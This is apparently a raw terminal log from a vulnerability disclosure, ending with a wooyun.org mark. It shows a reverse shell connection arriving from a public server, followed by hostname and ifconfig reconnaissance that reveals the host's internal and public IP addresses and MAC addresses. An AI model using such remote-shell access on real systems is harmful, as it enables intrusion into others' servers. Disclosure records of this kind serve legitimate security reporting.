 connect to [192.168.8.25] from (UNKNOWN) [42.121.112.222] 38090
hostname
aliadmin
ifconfig
/bin/bash: ifconfig: command not found
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3e:0e:2b:83
inet addr:10.200.7.141 Bcast:10.200.15.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9989682 errors:0 dropped:0 overruns:0 frame:0
TX packets:4576798 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12579513724 (12.5 GB) TX bytes:306099413 (306.0 MB)
Interrupt:79
eth1 Link encap:Ethernet HWaddr 00:16:3e:0e:2d:2d
inet addr:42.121.112.222 Bcast:42.121.115.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2350555 errors:0 dropped:0 overruns:0 frame:0
TX packets:166601 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:115075148 (115.0 MB) TX bytes:42077333 (42.0 MB)
Interrupt:80
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
www.wooyun.org